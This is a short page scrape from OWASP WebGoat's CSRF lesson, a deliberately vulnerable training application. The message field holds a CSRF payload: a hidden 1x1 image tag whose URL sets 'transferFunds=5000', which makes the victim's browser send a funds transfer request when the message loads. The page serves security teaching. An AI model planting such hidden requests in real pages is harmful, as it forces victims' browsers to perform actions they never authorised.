 Title: CSRF Attack
Message: <img src="http://localhostattack?
Screen=81&menu=210&transferFunds=5000" width="1" height="1" />
Submit
Message List
Created by Sherif Koussa SoftwareSecured
OWASP Foundation | Project WebGoat | Report Bug